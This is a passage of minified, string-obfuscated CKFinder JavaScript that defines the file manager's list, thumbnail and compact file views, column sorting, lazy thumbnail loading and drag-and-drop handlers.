{%8*-\x18\"\x13/::\x12A_^YEA\x03\r\x1a\tLL\x10\x13\x14\vLR\x1a\0[\x12\x12\v\x1aZ\x06\x01\x06\x05@}|>,wugi6\x03\x03\x02\x05\x04ut/lo\x19\x1d\x1c\x1f+7mr%\x16\x14\x17d[__^.,\x1a\b\\[\x14!\x10\x02ZGUPV\r>\tBUW]C\x05\0\x12J]/%;}Nyi3)+&.rG")}),CKFinder.define(S('D1#?<h\t\0\n$ +5#}\x0718&;9-?(s\x1b73\x05\x12M%\r\t\x03\x14!\x07\f\x04%\x03"\x06\x03\x05$\x1a\x11\x02X\x13\x17\r'),[],function(){return S("\"\x1fPA\x18-!\x15NBZ\rMCQBA\x0e\x16V]Q\x15_SWYN\x13V.'-azOO<3vj\"8c*&#!>2-\x1996<<({! TV\\\x05\v\x15D\x06\n\x06\x1b\x1aWI\x19\x04C\x03\x1f\x10\x16\x16\x06U\x03\x1eU\x15\x15\x1a\x18\x18\fRvdpakvc'}`'hcczj~e2f}8tx|`7`g >vT\x0fQTEQEO\bTW\vYD\x03L_C\\VF\x18W[T\x1b\x04154\x02L0 ,c')'4;th>%`',??\x7f?;42>6>xe`r-/\x01\x0f\\imlZ\x0fYW\x11\x10QM\x07\x1b^\x05\x1b\x07\x18\x10V\n\x05EU\x13MCtv<.fjr;\f\x0esr54qp\x04\x06,u{e4vzvkj'9\x7fvx2FHNFW\bOINF\x07ICIW\x0fEX\x1fP[[BRVM\x1aNU\x10\\P$8o8?xf.<g9<-9-'p,/s!<{47+4>.p?3\fC\\imlZ\x0fZW\x11\x10QM\x07\x1b^\x05\x1b\x07\x18\x10V\n\x05EU\x13NCtv\tzy<$lr)l`y{`lwC\x7fpvvf5kj$i$`g >vT\x0fVF\\Q\x06ZU\x15\x05[\x12VU\x10ML8:\b\x1aR^N\x0702GF\x01B=KK\x7fk!/1vCvd8)pE")}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x17;?1&y\x011<-(s\x117,\x147\v\x06\x13"),[S("#QKBBZZID^H"),S(".EADWAM"),S("\x10ssp\x7fwyy}"),S("9WZNTQQ%56&"),S("5u|~PT_YO\x11i)$50k\x07'4-f\x03%?9/!$~\x11<8934,055\n4;("),S("\x1d]TfHLGAW\tjGM_GI^\x01iY]W@\x1bc_ROJ\x15xSPSP.n\x04*( 5\x11!,=\x06%5'!"),S("\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19aQ\\MH\x13qWL4\x17+&3j\0.$,\x18$;\x1f+!44 6&"),S("<~uy)/&&6j\v(,<&.?b\b&<4!|\x02<3 +v\x162/)\b6\x05\x16M%\v\t\x02\x02\x1a;\x05\x1c>\b\0\v\x15\x03\x17\x01"),S("\x1b_VXvNEGQ\vhIC]EOX\x03kGCUB\x1de]PAD\x17zUVQRP\x10\x06(.&7\f(!'\x1f#.;"),S("\x0fdtjg5V]Qqw~~n2JzMQNBP@U\bn@FN_\x02bFCE\x1d\x7f]FBaQ\\M\x15XRJ"),S("4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\v'#5\"}\x15=93$\x117<4\x153\x126\x13\x154\n\x01\x12H\x03\x07\x1d")],function(e,t,n,i,r,o,s,a,l,u,c){"use strict";var d={name:S("\x17TpioJt{h"),attributes:{tabindex:30},tagName:S("6SQO"),className:S("C'. j. &.?`8&5&\x7f1;'22**z.5p<0\x04\x18O\n\n\r\x03\x15\x01\x1d"),reorderOnSort:!0,childViewContainer:S('>K".&:'),template:u,invertKeys:!0,initialize:function(e){this.columns=new n.Collection([],{comparator:S("0A@Z[G_CA")}),this.model=new n.Model,o.attachModelEvents(this.collection,this),this.model.set(S("@ 1 "),S("E`dq\x7f\x7f{w")),this.model.set(S("-JJCR"),S("+\n\x0e\x17\x19\x06\x01\t")),this.updateColumns(),this.listenTo(e.displayConfig,S("\x1fCICMC@\x1cTG[^iU"),this.updateSortIndicator),this.listenTo(e.displayConfig,S("\x19ys}syz\x1aRMQPg_hZMOY"),this.updateSortIndicator),this.on(S("\x1erAYKNM_C"),this.updateHeightForBorders,this)},childViewOptions:function(){var e=this.getOption(S(")NB_]BNIr]]R\\Q")).toJSON();return e.collection=this.columns,e},onBeforeRender:function(){this.updateColumns()},isEmpty:function(){var e=!this.collection.length;return this.$el.toggleClass(S("\x1c~uy\rGKOAV\vKAZ^\x06I@^[I"),e),e},getEmptyView:function(){var e=this.getEmptyViewData();return l.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly,template:c,tagName:S("6CJ"),className:""})},updateColumns:function(){
var e=new n.Collection,t=this.getOption(S("@%+04)'>\v&$-%*")).get(S("6[QJNmUXIv#.,\x10-?#"))-4+S("\x0f`i");e.add({name:S("\x11{p{{"),label:"",priority:10,width:t}),e.add({name:S("9TZQX"),label:this.finder.lang.settings.displayName,priority:20,sort:S("#JDKB")}),this.getOption(S(" EKPTIG^kFDMEJ")).get(S("D!/48%+2\x1f$4*"))&&e.add({name:S("1AZNP"),label:this.finder.lang.settings.displaySize,priority:30,sort:S("\x1elI[G")}),this.getOption(S("\x10u{`dywn[vt}uz")).get(S("\rjfca~rmQwc}"))&&e.add({name:S(">[!5'"),label:this.finder.lang.settings.displayDate,priority:40,sort:S("\x13ptbr")}),this.finder.fire(S('7TPIOjT[Hz"-/1((4'),{columns:e}),this.columns.reset(e.toArray()),this.model.set(S("/S^^FY[E"),this.columns),this.model.set(S("\r}`bePj"),this.getOption(S("\x1fDHQSHD_dGGLBK")).get(S("\x1ahsoj]Y"))),this.model.set(S(")YD^YlV\x7fCVVF"),this.getOption(S("@%+04)'>\v&$-%*")).get(S("\x0fc~`gVlYe||h")))},getThumbsInRow:function(){return 1},updateSortIndicator:function(){var e=this.getOption(S("\x18}shlq\x7ffcNLEMB")).get(S("D6)5<\v3")),t=this.getOption(S("0U[@DYWN{VT]UZ")).get(S("$VIU\\kSd^IK]"));this.$el.find(S("\x0fdy2=w~p:~pv~o0rvSU\x0fUM@Q\n[FX_I_")).html(t===S(":ZO^")?this.model.get(S(":ZO^")):this.model.get(S("\noi~m"))).appendTo(this.$el.find(S("\x1djw{ECWE\bELN\x04YD^Y\x13\r")+e+S("#\x06x")))},getPreRenderer:function(e){return e.get(S("\x12e}pa-qj\\tpy{m"))?new a(this.finder,this.finder.renderer):new s(this.finder,this.finder.renderer)},attachCollectionHTML:function(e){var t=this.finder.renderer.render(this.model,S("D\t/4<\x1f#.;"),u,{}),n=t.indexOf(S('\x1d"0TCMG]\x1b'));this.el.innerHTML=t.substring(0,n)+e+t.substring(n)},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},getChildViews:function(){return this.$(S(")^O"))},instantRenderChild:function(t){var n=this.getOption(S('A!+-)"\x11!,=\x04<9\' >"'));n=i._getValue(n,this,[void 0,0]);var r=e.defaults(n,{lazyThumb:this.finder.request(S("0W[_Q\x0fQRLmRNQ_"),{file:t,size:n.thumbSizeString})});return this.getPreRenderer(t).preRender(t,r)},focus:function(){this.$el.focus()}},f=o.getMethods();return e.extend(d,f),d.events=e.extend({selectstart:function(e){e.preventDefault(),e.stopPropagation()},"mousedown th[data-ckf-sort]":function(e){e.stopPropagation(),e.stopImmediatePropagation(),e.preventDefault();var n=t(e.currentTarget).attr(S("#@DRF\x05JAM\x01^A]D"));if(n===this.getOption(S("\x16sqjjw}d]pNGKD")).get(S("1A\\FAtN"))){var i=this.getOption(S(")NB_]BNIr]]R\\Q")).get(S("\x1fSNPWf\\iULLX"));this.finder.request(S("#W@RSAGMX\x16^K[fP^FQ"),{group:S("6QQU_H"),name:S("4FYEL{CtNY[M"),value:S(i===S("=_L#")?"1VVGV":"\vm~m")})}else this.finder.request(S("/CTFG][QD\x02J_Oj\\RJ%"),{group:S("\x0eiy}w`"),name:S("1A\\FAtN"),value:n})},"dragstart .ckf-folder-item":function(e){e.preventDefault()},"dragend .ckf-folder-item":function(e){e.preventDefault()},"ckfdrop .ckf-folder-item":function(e){e.stopPropagation();var n=this.collection.get(e.currentTarget.id);this.trigger(S("\nhddbkfxwd.sy{||h!xoqo"),{evt:e,model:n,el:t(e.target).find(S("*\x05OFH\x02VX^VG\x18_YV\\H"))})}},o.getEvents(S("B76"))),r.extend(d)}),CKFinder.define(S("\x18m\x7fch<]TfHLGAW\tsMDZGMYK\\\x1fw[_QF\x19tWTJZ_I\x11y)-'m *2"),[],function(){return S('\x10-s3wywdk$8nu0|kN\x03\x02KV@@\x1a\nCK]M^M]YAF\tBZ_S\x10\t\x13\x19\x1cI_])/&&<xdjykj/>,)(13>6iw"%-<x{8<*>M\x02\t\x05I\x01\x14\x06\x0fD\x1a\x19\t\x1b\x07\n\x07LP\b\x0fHV\x1e\fW\x1e\t\x1d\x1a.\rewkfsLb\'ut(+xdzcu,0ho46~l7tzqx>b]\x03\x02GEQG\nKBL\x06ZDKX\r\x13IH\t\x15_C\x16ZS_\x1c@C\x1d~Kbcdez.%.j"(pl4+lr: {2%9>\n)9+7:\x17(\x06C\x19\x18DG\t\x05\x1eVNON\x1c\x02\x12OQ\x0f\x0eKW\x11\rT\x1c\x19\t7\x1coo**$x{%(mxjkjom|t/1`gcr:9~zh|3|KG\x0fGVDA\nX[O]EHY\x12\x12JI\x0e\x14\\B\x19\\K[\\lO[I)$5\n e;:jieuFDr< 0<s0<$jz8//3\x7f~<\f\0\x11\x10YGDY\x13\x12KK\x05\x19@\x01\x11\x1c\x17S\t\bJX\v\t\x1b\x15BwBPa?\b')}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\x0e &.?b\x18&5&!|\x17:;'9:.\r58)p&\b\x0e\x066\0\b\x03\r\x1b\x0f\x19"),[S('C0 >3i\n\x01\r%#**"~\x0669%:6,<)t\x1a42:\x13N!\f\t\x15\x07\x04\x1cF,\x02\0\b@\v\x1f\x05')],function(e){"use strict";function t(e,t){this.finder=e,this.renderer=t}return t.prototype.preRender=function(t,n){var i=this.finder,r={lazyThumb:n.lazyThumb,displayName:n.displayName,displaySize:n.displaySize,displayDate:n.displayDate,descriptionId:S(":XW[\x13Y)-'n  5$e")+t.cid,dragPreviewId:S("1QXR\x18REY^\x17KNXH\x12")+t.cid,getIcon:function(){return i.request(S(" GKOA\x1fAB\\`IDB"),{size:n.compactViewIconSize,file:t})}},o=S("\x16+tp:rx <")+t.cid+S(";\x1e\x1d]S!21~f&-!e/#')`';5<ps&::2e{*)9.;1\x14\0\x16\n\v\vDY");return o+=this.renderer.render(t,S('"`KHVFK]lB@H'),e,r),o+=S("(\x15\x05GE\x13")},t}),CKFinder.define(S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01iY]W@\x1bvYZHXYO\x13{QS$$0m *2"),[],function(){return S(')\x16J\fNBNCB\x0f\x11A\\\x1bULW\x18\x1bTO[Y}c("2$5$: :?v;!&4ybzvu"6:04?9%c}MP@C\0\x17\x07\0\x0f\b\b\x07\tPL\t\x11\x1d\x01\x16VU\x02\x1e\f\x15\x1fF^\x06\x05^ hv-jdkb(tw)2\x07./01.zyr6~|$8`g >vT\x0fFQEBvUM_CN[dJ\x0fML\x10\x13UYB\n\x1a\x1b\x1aHN^\x03\x1d;:\x7fc-1h -=\x03(##ffp,/qt1$6?>;908c}\x06\0\x0e\x10\x01GFHVccW\x1f\x1d\x0f\x01P\x15\x1b\x01IW\x17\x02\f\x16X[\x1f\x11\x1f\fs< !:~}&(`~%`llj|1no4|b9vxw~<`c#\x0fRRBJ\x1b,\x1b\x07H\x14!')}),CKFinder.define(S(" bieMKBBZ\x06gDHXBJC\x1etZXPE\x18nP_LO\x12}P-1# 0\x13/\"?f\f$ )+=\x024<71'3%"),[S("\x13`pnc9ZQ]uszzR\x0evFIUJF\\LY\x04jDBJC\x1eq\\YEWTL\x16|TPY[Mn%-7")],function(e){"use strict";function t(e,t){this.finder=e,this.renderer=t}return t.prototype.preRender=function(t,n){var i=this.finder,r={lazyThumb:n.lazyThumb,displayName:n.displayName,displaySize:n.displaySize,displayDate:n.displayDate,descriptionId:S("\x0fszt>r|zr5}\x7fh\x7f0")+t.cid,dragPreviewId:S("2P_S\x1bSJX]\x16LO[Im")+t.cid,getIcon:function(){return i.request(S("'NFFOI_\x14HUE{P[["),{size:n.compactViewIconSize,folder:t})}},o=S(";\0QW\x1f)%\x7fa")+t.cid+S("*\t\fNBNCB\x0f\x11W^P\x1a^VV_YO\x13V4$/ad7)+-th;>(=*>%3'=:8uf");return o+=this.renderer.render(t,S(".l_\\BRWApXT]_I"),e,r),o+=S("*\x17\x03AG\x11")},t}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\x03/+-:e\x1d%(9<\x7f\x12=>$45#\x0e0?,"),[S('E3),,88/"<*'),S("\x11xbapdn"),S("+NLMDR^\\V"),S("!OBVLIIM]^N"),S("\x1d]TfHLGAW\tqAL]X\x03oO\\U\x1e{]GAWYL\x16yTPQ[\\4(--\x12,#0"),S(",neiY_VVF\x1a{X\\LV^O\x12xV,$1l\x12,#0;f\t$! !!\x7f\x17;?1&\0>=.\x172$40"),S("\x10RYU}{rrj6WtxhrzS\x0edJH@U\b~@O\\_\x02m@]ASP@c_RO\x16|RPXlZ.%'1!7"),S('8zq}USZZ2n\x0f, 0*";f\f" (=`\x0687$\'z\x1585);8(\v7:\x17N$\f\b\x01\x03\x15:\f\x04\x0f\t\x1f\v\x1d'),S("\nHGKgatt`<Yzrbt|i4ZtrzS\x0etJARU\bkFGFCC\x01iY]W@}[PXnP_L")],function(e,t,n,i,r,o,s,a,l){"use strict";var u={name:S("\x11Q|yewtlOs~k"),attributes:{tabindex:30},tagName:S("%SK"),className:S("9YPZ\x10XV,$1n2,#0e+%9((<<p295y3?;=*w830.>\x03\x15B\x16\rH\x04\b\f\x10G\x02\x02\x05\v\x1d\x19\x05"),reorderOnSort:!0,invertKeys:!0,initialize:function(e){this.columns=new n.Collection([],{comparator:S("\x1blowpRHVZ")}),this.model=new n.Model,o.attachModelEvents(this.collection,this),this.model.set(S("6VKZ"),S("%\0\x04\x11\x1f\x1f\x1b\x17")),this.model.set(S("*OI^M"),S('"\x05\x07\x1c\x10\x11\x18\x12')),this.updateColumns(),this.listenTo(e.displayConfig,S("\x12p|txp}#itni\\f"),this.updateSortIndicator),this.listenTo(e.displayConfig,S("E%/)'-.v>!=$\x13+\x1c&13%"),this.updateSortIndicator),this.on(S("9WZDTSV:$"),function(e){var t=this.updateHeightForBorders(e);if(this.$el.css({height:""}),this.collection.length){this.$el.css({height:t});var n=Math.floor(this.$el.width()/this.getChildViews().first().outerWidth());if(n*this.getThumbsInRow()<=this.collection.length){var i=Math.ceil(this.collection.length/n);this.$el.css({height:i*this.getChildViews().first().outerHeight()})}}},this)},childViewOptions:function(){var e=this.getOption(S("\x19~romr~YbMMBLA")).toJSON();return e.collection=this.columns,e},onBeforeRender:function(){this.updateColumns()},isEmpty:function(){var e=!this.collection.length;return this.$el.toggleClass(S("\x1e|KG\x0fEMICT\x05ECXX\0KB@EK"),e),e},getEmptyView:function(){var e=this.getEmptyViewData();return l.extend({title:e.title,text:e.text,displayLoader:e.displayLoader,displayInfo:!this.finder.config.readOnly})},updateColumns:function(){var e=new n.Collection;e.add({name:S("#MFII"),label:"",priority:10}),e.add({name:S("-@N]T"),label:this.finder.lang.settings.displayName,priority:20,sort:S(":U]P[")}),this.getOption(S('9^ROMR^9\x02--",!')).get(S(";XTMO, ;\x10-?#"))&&e.add({name:S("@2+9!"),label:this.finder.lang.settings.displaySize,priority:30,sort:S("9IRFX")}),this.getOption(S("\x1a\x7funnsAXaLJCO@")).get(S("\x17|pikp|g[AUG"))&&e.add({name:S("0USGQ"),label:this.finder.lang.settings.displayDate,priority:40,sort:S("(MK_I")}),this.finder.fire(S("C(,53\x1e /<v.!#%<< "),{columns:e}),this.columns.reset(e.toArray()),this.model.set(S("\rm`|d\x7f}g"),this.columns),this.model.set(S("\x1ahsoj]Y"),this.getOption(S('=ZV31."=\x06)). -')).get(S("\x19itni\\f"))),this.model.set(S('E5(:=\b2\x03?**"'),this.getOption(S("@%+04)'>\v&$-%*")).get(S("\x17kvho^dQmDDP")))},getThumbsInRow:function(){if(!this.collection.length)return 1;var e=this.getChildViewElement(this.collection.first());if(!e.length)return 1;var t,n,i=e.offset().left,r=1;for(t=1;t<this.collection.length&&(n=this.getChildViewElement(this.collection.at(t)),n.offset().left===i);t++)r+=1;return r},updateSortIndicator:function(){var e=this.getOption(S("1VZGEZVAzUUZTY")).get(S("\x10b}a`Wo")),t=this.getOption(S("!FJWUJFQjEEJDI")).get(S("7KVHO~DqM$$0"));this.$el.find(S('D1.gf*!-a+\'#5"\x7f?=&"z.0?,q.1-\x14\x04\x10')).html(t===S("(HYH")?this.model.get(S("\x1fARA")):this.model.get(S('"GAVE'))).appendTo(this.$el.find(S('8MR`X\\J^m")%i6)5<th')+e+S("&\x05u")))},getPreRenderer:function(e){return e.get(S(';JT[Hz(1\x05+)"":'))?new a(this.finder,this.finder.renderer):new s(this.finder,this.finder.renderer)},getChildViewElement:function(e){return this.$(document.getElementById(e.cid))},getChildViews:function(){return this.$(S("9VR"))},instantRenderChild:function(e){var t=this.getOption(S("(JBB@IxFUF}C@\\YYK"));return t=i._getValue(t,this,[void 0,0]),this.getPreRenderer(e).preRender(e,t)},focus:function(){this.$el.focus()}},c=o.getMethods();return e.extend(u,c),u.events=e.extend({selectstart:function(e){e.preventDefault(),e.stopPropagation()},"mousedown th[data-ckf-sort]":function(e){e.stopPropagation(),e.stopImmediatePropagation(),e.preventDefault();var n=t(e.currentTarget).attr(S("\x10usgu8u|~4itni"));if(n===this.getOption(S("\x1cywlPMCZgJHAAN")).get(S("\x10b}a`Wo"))){var i=this.getOption(S("\x11vzgezvaZuuzty")).get(S("\x19itni\\foSFFV"));this.finder.request(S(" RGWPLH@[\x13YNX{OCET"),{group:S("/VX^VG"),name:S(",^A]DsK|FQSE"),value:S(i===S("=_L#")?"%BB[J":"!CPG")})}else this.finder.request(S("3GPBCQW]H\x06N[K\x16 .6!"),{group:S("\x16qqu\x7fh"),name:S("\r}`bePj"),value:n})},"dragstart .ckf-folder-item":function(e){e.preventDefault()},"dragend .ckf-folder-item":function(e){e.preventDefault()},"ckfdrop .ckf-folder-item":function(e){e.stopPropagation();var n=this.collection.get(e.currentTarget.id);this.trigger(S("%EOAEN]EHY\x15V^^WQG\fSJVJ"),{evt:e,model:n,el:t(e.target).find(S("0\x1fQXR\x18P^T\\I\x16USPZ2"))})}},o.getEvents(S("!NJ"))),r.extend(u)}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\vcOKMZ\x05gMWWc_PVVF"),[S("D0(#-;9(#?+"),S("\x16}il\x7fie"),S(';^\\]T".,&')],function(e,t,n){"use strict";function i(e){this.finder=e,this.items=new n.Collection}function r(n,i,r,s){var a=s.$el.find(S("8\x17YPZ\x10R^:8o7,0+%"));e.chain(a).filter(function(e){return o(e,i)&&!t(e).data(S(";_VX\x12, 8:i1/*-&??"))}).each(function(e,a){var l=t(e),u=setTimeout(function(){if(!o(e,i))return l.data(S(":XW[\x13S!;;n0,+\"'<>"),!1),void clearTimeout(u);var n=s.getOption(S("A&*75*&1\n%%*$)")).get(S("2G\\@[UkP@^oILV.&")),a=r.request(S("2U]YS\r_\\NoTHS]"),{file:s.collection.get(e.id),size:n});l.find(S("3]XQ")).after(t(S("\x13(|{p8jnbpx#=DHQSHD_\x1dFFDN\x17\x0f\x10")).on(S("9VT]Y"),function(){var e=t(this);e.prev(S("-GBW")).attr(S("9II_"),e.attr(S("2@FV"))),e.remove(),l.removeClass(S("#GN@\nDHPR\x01YFZ]S")),l.data(S("0RYU\x19YWMA\x14NRQXQJ4"),!1)}).attr(S("E55+"),r.util.jsCssEntities(a)))},a*n);l.data(S("\x15u|~4vzfd3kILGLQQ"),u)})}function o(e,t){var n=e.getBoundingClientRect();return n.top+n.height-t>=0&&n.top<=(window.innerHeight||document.documentElement.clientHeight)}return i.prototype.registerView=function(e){function n(){i&&clearTimeout(i),i=setTimeout(function(){var n=t(S("\x1a5it3oAFG\x0eEFRN^L\n\x05YD\x03GUPVVF")).height()||0;r(s.config.thumbnailDelay,n,s,e)},100)}var i,o=this,s=o.finder;e.on(S("\x10cw}ppd"),n),e.once(S("2@\\ZA"),function(){this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&e.$el.closest(S("\x1cFz~T@\x0f@OC\vWINO\x16\x0e`OF^\x13o")).on(S("\x1dm|RNNO"),n)}),e.on(S("5U_QU^MUXI\x052$,'!7"),n),e.on(S("5E^B\\oKX\\JZz $7!7"),n),t(document).on(S(" RAQKIJ"),n),t(window).on(S("\x14gsdqc\x7f"),n),this.throttle=n},i.prototype.disable=function(){t(document).off(S(">L#3-/("),this.throttle),t(window).off(S("9H^OTDZ"),this.throttle)},i}),CKFinder.define(S('B\0\x0f\x03/),,8d\x01"*:<4!|\x12<:2+v\f29*-p6\b\x07\x14)\x04\b\x06\x0f\f\x18'),[S("&RFMOY_NA]U"),S("%LV]LXR"),S("\x1c^UYIOFFV\nsSAE\x05`ITm@TT"),S("%eln@DOI_\x01b_UG_QF\x19qQU_H\x13kWZ72m\x17,0+%&(#'?\x1b'*'"),S("\x19YPZtp{ES\rnKASKMZ\x05mEAK\\\x1fg[VCF\x19{QJNmUXI"),S("=}t\x06(,'!7i\n'-?')>a\t9=7 {\x03?2/*u\x1830.>\x03\x154\n\x01\x12"),S("\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19{YCCwS\\ZZ2")],function(e,t,n,i,r,o,s){"use strict";function a(e){var t;e.data.modeChanged&&(e.data.mode===S("<Y[L+5-3")?(this.view.setThumbsMode(),e.finder.request(S("%UB\\]CEK^\x14J^PP_Q"),{group:S("0W[_QF"),name:S("\x18mrnq\x7fMvZD")}),t=e.finder.request(S('?3$67-+!4r./?\x1a,":5'),{group:S("(OCGI^"),name:S("#PMSJJzCQI")}),this.view.resizeThumbs(t),this.view.applyBiggerThumbs(t)):(e.finder.request(S("\x11av`a\x7fy\x7fj \x7fun\x7f}LD"),{group:S("1TZXPE"),name:S("\x0fdyg~vF\x7fm}")}),this.view.setListMode()))}function l(e){var t=e.data.value;this.view.resizeThumbs(t),this.view.applyBiggerThumbs(t)}function u(e,n){function i(e){e.preventDefault(),e.stopPropagation()}function r(e){t(document).off(S("\x15{xmj\x7fvsk{"),o),t(document).off(S("\x13yzcd}lj"),r),setTimeout(function(){document.removeEventListener(S("7[USXW"),i,!0)},50),u.remove();var n=t(e.target);if(n.data(S("\x14v}q5}htl")))n.trigger(new t.Event(S("-MDVU@\\D"),{ckfFilesSelection:!0}));else{var s=n.closest(S("\x0fKusgu8u|~4~ismC"));s.length&&s.trigger(new t.Event(S("2P_SREWI"),{ckfFilesSelection:!0}))}}function o(e){s(u,e)}function s(e,n){var i=t(n.target);i.data(S("\x0fszt>pgyg"))&&i.trigger(S("<^UY$3#$+3#5")),e.css({top:n.originalEvent.clientY+10,left:n.originalEvent.clientX+10})}var a=n.request(S("D#/+-:p,)9\x1d*<41'11")),l=a.length;e.originalEvent.stopPropagation(),e.originalEvent.preventDefault();var u=t(S("-\x12KYG\x12PXTED\x05\x1bYPZ\x10ZM!&`}")),c="#"+t(e.target).attr(S("\x1bx|j~\rBIE\tATFO\x04ZYI[GJG")),d=S(";\0TSX` .7ygdg;;)vn")+t(c).attr(S("-]]S"))+S("\x154)");l>1?u.append(t(d).addClass(S('\vofh"tcst9s\x7fekm'))).append(t(d).addClass(S("C'. j,;+,a>+,??6"))).append(t(d).addClass(S("\rmdv<vaur;cpph\x7f"))).append(S("\r2kyg2pxted%;ypz0zmAF\x0fJJCI\x05\x16")+l+S("8\x05\x15_UK\0")):u.append(t(d)),u.appendTo(S("\x13vzrn")),s(u,e),u.on(S("<PQJ3$/,2 "),o),u.on(S("0\\]FGPCG"),r),t(document).on(S("7UVOHYPQI%"),o),t(document).one(S("D()2;,?;"),r),document.addEventListener(S(";_QW\\+"),i,!0)}var c=function(t,i){this.finder=t,this.config=i;var r=this;t.on(S(",^K[DX\\TG\x0fU_YW]^\x06[WS%2"),function(t){i.set(t.data.settings),e.contains([S("D!/48%+2\b,:*"),S("\x14q\x7fdhu{bR|sz"),S("\x14q\x7fdhu{bOtdz")],t.data.changed)&&r.view.render()}),t.request(S(")ANU\x17BFCEW]"),{key:n.f9}),t.on(S("-EJIU]DZ\x0f")+n.f9,function(e){t.util.isShortcut(e.data.evt,S("&FD]"))&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),r.view.$el.focus())}),t.on(S("\x13g}yelzooo'rvSU\x18DAKCUIE"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.focusFilesPane,shortcuts:S("/KP^GI\x1eMQ\x01D")})},null,null,40)};return c.prototype.createView=function(n){function c(e){e.evt.preventDefault(),f.request(S("\x15pxt}\x7fi&rnzNqCWL"),{path:e.model.getPath({full:!0})})}var d,f=this.finder,h={finder:f,collection:n,displayConfig:this.config},g=this.config.get(S("\vzdkxDhbv"));if(g===S("5B_MTXU]TRL")){f.request(S("\x17mp |yiSpDD"))===S(")NN_FZ@@")&&f.request(S(";OXJK)/%0~ (&*%/"),{group:S("1TZXPE"),name:S("\x17lqov~NweE")}),d=new i(e.extend(h,{mode:S(f.request(S(",XG\x15WTF~[QS"))===S("!FFWNRHX")?"\x0e{xd\x7fqg":"\x17tpio")}));var p=new s(f);p.registerView(d),f.on(S("8LS\x01NXMV:$"),a,this),f.on(S('E5"<=#%+>t,80<41o0>4<)a(5+2\x022\v\x19\x01'),l,this),d.on(S("\x1dzzSUPL]"),function(){p.disable()})}else if(g===S("\x10}{``"))f.request(S("+_HZ[Y_U@\x0eQ_DY[V^"),{group:S('C",*";'),name:S("%RO]DHxEWK")}),f.request(S('>L%56**"5}, 9*.!+'),{group:S("6QQU_H"),name:S("?$(13($?\t)$/")}),d=new r(h);else{if(g!==S("\x19ytqm\x7f|T"))throw S("\rY}\x7f\x7fu3b|s`8mcky");f.request(S("5ERLMSU[N\x04[)2#!( "),{group:S("\x19|rpxm"),name:S("\x1aoths}sHXF")}),f.request(S("-]JDE[]SF\fSQJ[YPX"),{group:S("@'+/!6"),name:S("\x18}shlq\x7ffn@OF")}),f.request(S("\x12`qab~v~i!xtm~BMG"),{group:S("\x19|rpxm"),name:S(">[)22/%<\x02&<,")}),f.request(S("(ZO_XD@HC\vVZGTT[]"),{group:S("D#/+-:"),name:S("@%+04)'>\x1b 0.")}),d=new o(h)}return d.on(S("\x14v~~t}lryj$yIMG\x19GJHSMQ^FIC["),function(e){e.evt.preventDefault(),f.request(S("\x16twwn~diSzNT"),{name:S("\x18\x7fswy"),evt:e.evt,positionToEl:t(e.el),context:{file:e.model}})}),d.on(S("\nhddbkfxwd.sy{||h!\x7frpkEYVNAKS"),function(e){e.evt.preventDefault(),f.request(S("\x1e|OOVF\\QkBF\\"),{name:S("\x19|tpy{m"),evt:e.evt,positionToEl:e.el,context:{folder:e.model}})}),d.on(S("\x18zrrpyhvEV\x18EMIC\x1dCLSOCZ@"),function(e){f.fire(S("?&(.&~.#>,&=%"),{evt:e.evt,file:e.model,source:S(",KGCUBBRZP")},f)}),d.on(S(".LXX^WB\\S@\x02_SWY\x07ZM!&17%72"),function(e){f.request(S("\x16qqu\x7fh&z{ksDNFGQCC")).contains(e.model)||(f.request(S("%@NDLY\x11HH]J\\TQGuYZ")),f.request(S("\x10w{\x7fqf,d}u\x7fxh"),{files:[e.model]})),u(e.evt,f)}),d.on(S("3W]_[\\OS^K\x07XP,%'1~.#>,&=%"),function(e){f.fire(S("\x1a}sqzzR\x1bIF]AIPF"),{evt:e.evt,folder:e.model,source:S("\vjdbjcas}q")},f)}),d.on(S(":XTTR[6('4~#)+,,8q/!',;"),function(e){e.model.get(S("4\\EeWVN"))||f.request(S("(]ED@OO]\nCW@QA"),{name:S("\x18T{rr"),event:S("7^VV_YO"),context:{folder:e.model}})}),d.on(S("\x19ysuqziIDU\x19BJJCM[\x10ONAMCYRY"),c),d.on(S("\x18zrrpyhvEV\x18EKIBBZ\x13NI@YO_"),c),d.on(S("\x1e|HHNGRLCP\x12OCGI\x17JM\\R^ZW^"),function(e){f.fire(S("\x1a}uq{%DCN@HLEL"),{evt:e.evt,file:e.model})}),d.on(S(".LXX^WB\\S@\x02_SWY\x07Z],5#3"),function(e){f.fire(S("\x0eiy}w)pwzcyi"),{evt:e.evt,file:e.model})}),d.on(S("\x10rzzxq`~}n }sqzzR\x1bFQKU"),function(e){f.fire(S("E ($-/9v)<  "),{evt:e.evt,folder:e.model,view:e.view,el:e.el},f)}),this.view=d,f.request(S("\x1cm\x7fxE\x1bQKKRoIzLMBCC"),{page:S("\x1dS~IO"),region:S("\x18t{rr"),view:d}),d},c.prototype.destroy=function(e,t){this.destroyers[e]&&this.destroyers[e](t)},c.prototype.destroyers={list:function(e){e.request(S(">L%56**\"5}-'+) ("),{group:S("\x1a}uq{l"),name:S("#PMSJJzCQI")}),e.request(S("'[L^_ECI\\\nT\\RVYS"),{group:S("?&(.&7"),name:S("\x12w}ff{y`Tzqx")})},thumbnails:function(e){e.removeListener(S("?5(x1!6/=-"),a),e.removeListener(S("\x1ahyijvNFQ\x19GMGIOL\x10MEAK\\\nEZFYWe^B\\"),l)},compact:function(e){e.request(S("D6#3< 